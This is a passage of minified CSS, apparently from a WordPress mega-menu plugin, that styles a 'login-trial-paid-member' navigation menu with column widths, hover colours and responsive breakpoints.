li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-trial-paid-member 